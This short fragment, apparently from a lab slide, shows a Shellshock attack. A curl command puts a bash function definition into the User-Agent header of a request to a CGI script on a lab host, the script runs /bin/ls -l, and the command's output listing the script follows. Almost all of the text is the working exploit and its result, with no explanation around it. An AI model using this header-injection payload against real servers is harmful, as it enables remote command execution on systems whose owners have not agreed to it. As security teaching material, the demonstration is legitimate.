 Using the User-Agent header field:
$ curl -A "() { echo hello;};
echo Content_type: text/plain; echo; /bin/ls -l"
http://10.0.2.69/cgi-bin/test.cgi
total 4
-rwxr-xr-x 1 root root 123 Nov 21 17:15 test.cgi